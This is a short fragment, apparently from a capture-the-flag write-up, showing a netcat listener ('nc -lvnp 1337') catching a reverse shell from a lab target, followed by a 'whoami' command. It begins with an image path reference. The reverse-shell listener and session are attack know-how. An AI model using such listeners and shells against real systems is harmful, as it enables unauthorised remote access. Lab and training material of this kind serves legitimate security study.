 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.136] from (UNKNOWN) [10.129.71.245] 46766
/bin/sh: 0: can't access tty; job control turned off
$ whoami
jippity